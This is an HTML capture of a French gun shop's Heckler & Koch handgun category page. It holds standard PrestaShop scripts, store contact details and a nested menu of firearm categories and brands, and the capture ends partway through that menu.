

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tactirshop.fr/201-heckler-koch
body_size: 28183
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Heckler &amp; Koch</title>
  <meta name="description" content="Depuis plus d&#039;un demi-siècle, Heckler et Koch est l&#039;un des principaux concepteurs et fabricants d&#039;armes légères et de petit calibre pour les forces de l&#039;ordre et les forces militaires du monde entier. HK est également le fabricant d&#039;armes à feu de première marque pour les marchés sportifs et commerciaux. Sa réputation de qualité, d&#039;innovation et de sécurité fait de Heckler &amp;amp; Koch un leader reconnu dans le développement de produits technologiquement avancés. Et la durabilité à long terme de tous les produits HK les rend particulièrement rentables lorsqu&#039;ils sont soumis à une analyse du coût total du cycle de vie. En tant que force internationale majeure, Heckler &amp;amp; Koch a une vision simple mais exigeante : « Être la première entreprise mondiale de systèmes d&#039;armes légères. »">
  <meta name="keywords" content="sfp9 or match, sf19 hk, sf19 sf hk, armes hk">
        <link rel="canonical" href="https://tactirshop.fr/201-heckler-koch">
    
                  <link rel="alternate" href="https://tactirshop.fr/201-heckler-koch" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1686038789">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1686038789">


  

    <link rel="stylesheet" href="https://tactirshop.fr/themes/ditech/assets/cache/theme-ee92cc1011.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "DITECH_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparer";
        var buttoncompare_title_remove = "Retirer du Comparer";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_search_url = "https:\/\/tactirshop.fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "83cf4afdba475b2213f8fb287c598966";
        var leoproductsearch_static_token = "83cf4afdba475b2213f8fb287c598966";
        var leoproductsearch_token = "17688d1ff9a8a21c5da131728c3de3c8";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var number_cartitem_display = 3;
        var numpro_display = "99";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"276","id_customer":"0","date_from":"2026-01-15 11:00:00","date_to":"2026-02-28 11:00:00","description":"10% de r\u00e9duction sur la gamme A-TEC ","quantity":"990","quantity_per_user":"10","priority":"1","partial_use":"0","code":"ATEC10","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"10.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2026-01-15 11:31:51","date_upd":"2026-01-28 13:07:42","id_lang":"1","name":"Promotion A-Tec","quantity_for_user":10}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/tactirshop.fr\/201-heckler-koch","meta":{"title":"Heckler & Koch","description":"Depuis plus d'un demi-si\u00e8cle, Heckler et Koch est l'un des principaux concepteurs et fabricants d'armes l\u00e9g\u00e8res et de petit calibre pour les forces de l'ordre et les forces militaires du monde entier. HK est \u00e9galement le fabricant d'armes \u00e0 feu de premi\u00e8re marque pour les march\u00e9s sportifs et commerciaux. Sa r\u00e9putation de qualit\u00e9, d'innovation et de s\u00e9curit\u00e9 fait de Heckler &amp; Koch un leader reconnu dans le d\u00e9veloppement de produits technologiquement avanc\u00e9s. Et la durabilit\u00e9 \u00e0 long terme de tous les produits HK les rend particuli\u00e8rement rentables lorsqu'ils sont soumis \u00e0 une analyse du co\u00fbt total du cycle de vie. En tant que force internationale majeure, Heckler &amp; Koch a une vision simple mais exigeante : \u00ab \u00catre la premi\u00e8re entreprise mondiale de syst\u00e8mes d'armes l\u00e9g\u00e8res. \u00bb","keywords":"sfp9 or match, sf19 hk, sf19 sf hk, armes hk","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-201":true,"category-Heckler & Koch":true,"category-id-parent-22":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"Tactirshop","logo":"\/img\/tactirshop-logo-1685970261.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/tactirshop.fr\/","current_url":"https:\/\/tactirshop.fr\/201-heckler-koch","shop_domain_url":"https:\/\/tactirshop.fr","img_ps_url":"https:\/\/tactirshop.fr\/img\/","img_cat_url":"https:\/\/tactirshop.fr\/img\/c\/","img_lang_url":"https:\/\/tactirshop.fr\/img\/l\/","img_prod_url":"https:\/\/tactirshop.fr\/img\/p\/","img_manu_url":"https:\/\/tactirshop.fr\/img\/m\/","img_sup_url":"https:\/\/tactirshop.fr\/img\/su\/","img_ship_url":"https:\/\/tactirshop.fr\/img\/s\/","img_store_url":"https:\/\/tactirshop.fr\/img\/st\/","img_col_url":"https:\/\/tactirshop.fr\/img\/co\/","img_url":"https:\/\/tactirshop.fr\/themes\/ditech\/assets\/img\/","css_url":"https:\/\/tactirshop.fr\/themes\/ditech\/assets\/css\/","js_url":"https:\/\/tactirshop.fr\/themes\/ditech\/assets\/js\/","pic_url":"https:\/\/tactirshop.fr\/upload\/","pages":{"address":"https:\/\/tactirshop.fr\/adresse","addresses":"https:\/\/tactirshop.fr\/adresses","authentication":"https:\/\/tactirshop.fr\/connexion","cart":"https:\/\/tactirshop.fr\/panier","category":"https:\/\/tactirshop.fr\/index.php?controller=category","cms":"https:\/\/tactirshop.fr\/index.php?controller=cms","contact":"https:\/\/tactirshop.fr\/nous-contacter","discount":"https:\/\/tactirshop.fr\/reduction","guest_tracking":"https:\/\/tactirshop.fr\/suivi-commande-invite","history":"https:\/\/tactirshop.fr\/historique-commandes","identity":"https:\/\/tactirshop.fr\/identite","index":"https:\/\/tactirshop.fr\/","my_account":"https:\/\/tactirshop.fr\/mon-compte","order_confirmation":"https:\/\/tactirshop.fr\/confirmation-commande","order_detail":"https:\/\/tactirshop.fr\/index.php?controller=order-detail","order_follow":"https:\/\/tactirshop.fr\/suivi-commande","order":"https:\/\/tactirshop.fr\/commande","order_return":"https:\/\/tactirshop.fr\/index.php?controller=order-return","order_slip":"https:\/\/tactirshop.fr\/avoirs","pagenotfound":"https:\/\/tactirshop.fr\/page-introuvable","password":"https:\/\/tactirshop.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/tactirshop.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/tactirshop.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/tactirshop.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/tactirshop.fr\/promotions","product":"https:\/\/tactirshop.fr\/index.php?controller=product","search":"https:\/\/tactirshop.fr\/recherche","sitemap":"https:\/\/tactirshop.fr\/plan du site","stores":"https:\/\/tactirshop.fr\/magasins","supplier":"https:\/\/tactirshop.fr\/fournisseur","register":"https:\/\/tactirshop.fr\/connexion?create_account=1","order_login":"https:\/\/tactirshop.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/tactirshop.fr\/201-heckler-koch"},"theme_assets":"\/themes\/ditech\/assets\/","actions":{"logout":"https:\/\/tactirshop.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/tactirshop.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/tactirshop.fr\/"},{"title":"Armes","url":"https:\/\/tactirshop.fr\/10-armes"},{"title":"Armes de cat\u00e9gorie B","url":"https:\/\/tactirshop.fr\/12-armes-de-categorie-b"},{"title":"Armes de poing","url":"https:\/\/tactirshop.fr\/22-armes-de-poing-"},{"title":"Heckler & Koch","url":"https:\/\/tactirshop.fr\/201-heckler-koch"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769708160,"static_token":"83cf4afdba475b2213f8fb287c598966","token":"17688d1ff9a8a21c5da131728c3de3c8"};
        var productcompare_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";
        var productcompare_remove = "a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/tactirshop.fr\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Voir la liste comparer";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/tactirshop.fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  			
<script type="text/javascript">
	var appId = "aaeb0f87-580b-4407-b3fa-04212b00e3bf";
	var pwaPopupMessage = "Souscrivez aux notifications pour être informé de l\&#039;état de vos commandes, suivre la livraison de votre commande et bénéficier des promotions réservés au abonnés ";
	var pwaPopupYes = "OK";
	var pwaPopupNo = "Non merci";
	var ndkPwaToken = "83cf4afdba475b2213f8fb287c598966";
	var pwaBaseDir = "/";
</script>

		<script type="text/javascript">
			var logged = false;
		</script>


<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Tactirshop">
<meta name="theme-color" content="#000000">
<link rel="apple-touch-icon" href="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-192x192.png">
<meta name="msapplication-TileImage" content="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-144x144.png">
<meta name="msapplication-TileColor" content="#000000">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="msapplication-square70x70logo" content="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-72x72.png">
<meta name="msapplication-square150x150logo" content="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-152x152.png">
<meta name="msapplication-starturl" content="https://tactirshop.fr/">
<link rel="apple-touch-icon" href="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-72x172.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-72x172.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://tactirshop.fr/modules/ndkpwa/views/img/icons/icon-144x144.png">

<link rel="manifest" href= "https://tactirshop.fr/modules/ndkpwa/views/js/manifests/manifest-1.json">
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<input type="hidden" id="base_url_kln" value="https://tactirshop.fr/" /><!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://tactirshop.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/ba71f43d-f099-bd64-69af-a0a543a0a60d/7bc1332f-724e-4d8c-8990-e071420eeef1.js"></script>
<script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/ba71f43d-f099-bd64-69af-a0a543a0a60d/d084c0a3-9712-45bf-a156-da33eb8a38d2.js"></script>
<script>
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>



  
        


   
          <script type="text/javascript">
		  
//Borra el Portapapeles con el uso del teclado
if (document.layers)
document.captureEvents(Event.KEYPRESS)
function backhome(e){
window.clipboardData.clearData();
}

//-->

     
        </script>
        <script type="text/javascript"> $(document).ready(function() {
    $(window).keyup(function(e){
      if(e.keyCode == 44){
        $("body").hide();
      }

    }); }); </script>
        
                
        
<style type="text/css" media="print">
<!--
img { visibility:hidden;  -moz-user-select: -moz-none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none; }
-->
</style>
        
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-201 category-heckler-koch category-id-parent-22 category-depth-level-5 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row header-nav-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-3 col-sm-6 col-xs-6 col-sp-6 hidden-sm-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><span style="color: #fff ! important;"><strong>Magasin</strong>: 11 rue des cèdres ZA Ouvèze 84110 Vaison-La-Romaine<br/><strong>Horaires: </strong>du mardi au samedi : 9h-12h / 14h-18h </span></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9-6 col-lg-8 col-md-9 col-sm-12 col-xs-12 col-sp-12 header-nav-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block_content hidden-xs-down ApRawHtml">
	                    <div class="phone"><span style="color: #fff ! important;">SUIVI DE STOCK <br/>EN TEMPS RÉEL</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5532084949689451" class="block social-long ApImage">
	
            
                    <a href="https://www.facebook.com/tactirshop/" target=&quot;_blank&quot;>
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/logo-facebook-long-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:80%; 
			height:auto" />

                </a>
            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6710476812829066" class="block social-long ApImage">
	
            
                    <a href="https://www.youtube.com/channel/UCh7lTmB0dxLdMSuJI6J_zDA" target=&quot;_blank&quot;>
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/logo-youtube-long.jpg" class=""
                                    title=""
            alt=""
	    style=" width:80%; 
			height:auto" />

                </a>
            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7290247950576384" class="block social-long ApImage">
	
            
                    <a href="https://www.instagram.com/tactirshop/" target=&quot;_blank&quot;>
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/logo-instagram-long.jpg" class=""
                                    title=""
            alt=""
	    style=" width:80%; 
			height:auto" />

                </a>
            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block_content hidden-xs-down ApRawHtml">
	                    <div class = "phone"><span style="color: #fff ! important;">SERVICE CLIENT</span><br/><span>04 69 96 06 99</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink store-local hidden-xs-down ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://tactirshop.fr/nous-contacter" target="_self">CONTACT</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over float-xs-left float-md-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user hidden-sm-up"></i>
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE5C5;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://tactirshop.fr/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Se connecter</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://tactirshop.fr/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
	    <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//tactirshop.fr/module/leofeature/mywishlist"
        title="Liste de souhaits"
        rel="nofollow"
      >
        <span>Liste de souhaits</span>
		<span class="ap-total-wishlist ap-total"></span>
      </a>
    </li>
			<li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//tactirshop.fr/module/leofeature/productscompare"
        title="Comparer"
        rel="nofollow"
      >
        <span>Comparer</span>
		<span class="ap-total-compare ap-total"></span>
      </a>
    </li>
	    <li>
      <a
        class="checkout dropdown-item"
        href="//tactirshop.fr/panier?action=show"
        title="Paiement"
        rel="nofollow"
      >
        <span>Paiement</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
    </div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-dptop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-2 col-sm-12 col-xs-12 col-sp-12 box_logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://tactirshop.fr/"><img class="logo img-fluid" src="/img/tactirshop-logo-1685970261.jpg" alt="Tactirshop"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-8 col-sm-9 col-xs-8 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://tactirshop.fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="83cf4afdba475b2213f8fb287c598966"/>
				<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes les catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="10" data-cate-name="Armes" class="cate-item cate-level-2" >--Armes</a>
  <a href="#" data-cate-id="11" data-cate-name="Armes de catégorie C" class="cate-item cate-level-3" >---Armes de catégorie C</a>
  <a href="#" data-cate-id="118" data-cate-name="Carabines et Actions Canonnées 22 LR" class="cate-item cate-level-4" >----Carabines et Actions Canonnées 22 LR</a>
  <a href="#" data-cate-id="196" data-cate-name="Bergara" class="cate-item cate-level-5" >-----Bergara</a>
  <a href="#" data-cate-id="197" data-cate-name="Custom Tactirshop" class="cate-item cate-level-5" >-----Custom Tactirshop</a>
  <a href="#" data-cate-id="253" data-cate-name="Victrix" class="cate-item cate-level-5" >-----Victrix</a>
  <a href="#" data-cate-id="247" data-cate-name="Ruger" class="cate-item cate-level-5" >-----Ruger</a>
  <a href="#" data-cate-id="256" data-cate-name="SAKO" class="cate-item cate-level-5" >-----SAKO</a>
  <a href="#" data-cate-id="250" data-cate-name="Tikka" class="cate-item cate-level-5" >-----Tikka</a>
  <a href="#" data-cate-id="198" data-cate-name="Diana" class="cate-item cate-level-5" >-----Diana</a>
  <a href="#" data-cate-id="285" data-cate-name="CZ" class="cate-item cate-level-5" >-----CZ</a>
  <a href="#" data-cate-id="138" data-cate-name="Carabines et actions Canonnées Gros Calibre" class="cate-item cate-level-4" >----Carabines et actions Canonnées Gros Calibre</a>
  <a href="#" data-cate-id="245" data-cate-name="ANSCHÜTZ" class="cate-item cate-level-5" >-----ANSCHÜTZ</a>
  <a href="#" data-cate-id="139" data-cate-name="Bergara" class="cate-item cate-level-5" >-----Bergara</a>
  <a href="#" data-cate-id="210" data-cate-name="Custom Tactirshop" class="cate-item cate-level-5" >-----Custom Tactirshop</a>
  <a href="#" data-cate-id="254" data-cate-name="Victrix" class="cate-item cate-level-5" >-----Victrix</a>
  <a href="#" data-cate-id="248" data-cate-name="Ruger" class="cate-item cate-level-5" >-----Ruger</a>
  <a href="#" data-cate-id="257" data-cate-name="SAKO" class="cate-item cate-level-5" >-----SAKO</a>
  <a href="#" data-cate-id="251" data-cate-name="Tikka" class="cate-item cate-level-5" >-----Tikka</a>
  <a href="#" data-cate-id="226" data-cate-name="Schmeisser" class="cate-item cate-level-5" >-----Schmeisser</a>
  <a href="#" data-cate-id="209" data-cate-name="BCM" class="cate-item cate-level-5" >-----BCM</a>
  <a href="#" data-cate-id="205" data-cate-name="Fusils à Pompe" class="cate-item cate-level-4" >----Fusils à Pompe</a>
  <a href="#" data-cate-id="237" data-cate-name="Fusils et Carabines de Chasse" class="cate-item cate-level-4" >----Fusils et Carabines de Chasse</a>
  <a href="#" data-cate-id="352" data-cate-name="Carabines à levier sous garde" class="cate-item cate-level-4" >----Carabines à levier sous garde</a>
  <a href="#" data-cate-id="351" data-cate-name="Fusils de sport et de ball trap" class="cate-item cate-level-4" >----Fusils de sport et de ball trap</a>
  <a href="#" data-cate-id="12" data-cate-name="Armes de catégorie B" class="cate-item cate-level-3" >---Armes de catégorie B</a>
  <a href="#" data-cate-id="22" data-cate-name="Armes de poing" class="cate-item cate-level-4" >----Armes de poing</a>
  <a href="#" data-cate-id="199" data-cate-name="Springfield Armory" class="cate-item cate-level-5" >-----Springfield Armory</a>
  <a href="#" data-cate-id="201" data-cate-name="Heckler &amp; Koch" class="cate-item cate-level-5" >-----Heckler &amp; Koch</a>
  <a href="#" data-cate-id="235" data-cate-name="Walther" class="cate-item cate-level-5" >-----Walther</a>
  <a href="#" data-cate-id="203" data-cate-name="Sig Sauer" class="cate-item cate-level-5" >-----Sig Sauer</a>
  <a href="#" data-cate-id="214" data-cate-name="Glock" class="cate-item cate-level-5" >-----Glock</a>
  <a href="#" data-cate-id="200" data-cate-name="Taurus" class="cate-item cate-level-5" >-----Taurus</a>
  <a href="#" data-cate-id="360" data-cate-name="Beretta" class="cate-item cate-level-5" >-----Beretta</a>
  <a href="#" data-cate-id="353" data-cate-name="Fn Herstal" class="cate-item cate-level-5" >-----Fn Herstal</a>
  <a href="#" data-cate-id="366" data-cate-name="Tisas" class="cate-item cate-level-5" >-----Tisas</a>
  <a href="#" data-cate-id="215" data-cate-name="Custom Tactirshop" class="cate-item cate-level-5" >-----Custom Tactirshop</a>
  <a href="#" data-cate-id="218" data-cate-name="Keltec" class="cate-item cate-level-5" >-----Keltec</a>
  <a href="#" data-cate-id="233" data-cate-name="Schmeisser" class="cate-item cate-level-5" >-----Schmeisser</a>
  <a href="#" data-cate-id="249" data-cate-name="Ruger" class="cate-item cate-level-5" >-----Ruger</a>
  <a href="#" data-cate-id="204" data-cate-name="Bul Armory" class="cate-item cate-level-5" >-----Bul Armory</a>
  <a href="#" data-cate-id="23" data-cate-name="Armes longues" class="cate-item cate-level-4" >----Armes longues</a>
  <a href="#" data-cate-id="216" data-cate-name="Heckler &amp; Koch" class="cate-item cate-level-5" >-----Heckler &amp; Koch</a>
